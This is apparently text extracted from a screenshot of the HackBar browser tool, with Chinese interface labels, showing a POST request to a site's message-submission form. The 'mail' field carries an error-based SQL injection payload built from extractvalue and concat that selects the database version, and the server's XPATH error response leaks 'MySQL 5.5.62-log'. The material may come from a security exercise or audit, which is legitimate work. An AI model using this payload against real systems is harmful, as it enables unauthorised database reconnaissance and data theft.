 SQL语句有误：XPATH syntax error: ' 5.5.62-log'
HackBar 网络 元素 控制台 源代码 性能 应用程序 安全性 快速源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /?r=submit&type=message
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cid=0&content=2dsads笑死a333%40&jz=1&mail=' and extractvalue(0x0a,concat(0x0a,
(select+version()))))%23&name=asdas&randcode=5x94&save=提交&tz=1&url=asdsadsa